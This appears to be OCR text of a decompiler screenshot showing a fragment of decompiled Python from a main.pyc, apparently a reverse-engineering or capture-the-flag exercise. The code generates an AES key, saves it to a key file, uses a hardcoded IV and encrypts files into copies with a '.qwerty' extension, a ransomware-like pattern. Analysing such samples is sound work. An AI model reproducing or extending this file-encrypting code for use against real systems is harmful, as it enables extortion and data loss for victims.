 pylingual.io/view_chimera?identifier=606efc45df0dbf657540fa4c250c8848510f...
6
2
PyLingual
About Recently Viewed Help
main.pyc Python 3.12
Compilation Error
Select Patch Version Top Bottom Keybinding Help
Original Bytecode Initial Python Patch Python Empty Editor Submit Patch Edit
27 self.rndfile = Random.new()
28 if key is None:
29 log.write('Initializing key')
30 self.key = self.rndfile.read(self.KEY_SIZE)
31 keyfile = open(self.KEYFILE, 'wb')
32 keyfile.write(self.key)
33 keyfile.close()
34 self.IV = b'secplaygroundgod'
35 else: # inserted
36 self.key = key
37 self.IV = b'secplaygroundgod'
38
39 def encrypt(self, src):
40 infile = open(src, 'rb')
41 outfile = open(src + '.qwerty', 'wb')
42 cipher = AES.new(self.key, AES.MODE_CBC, self.IV)
43 while True:
No Valid Bytecode Comparison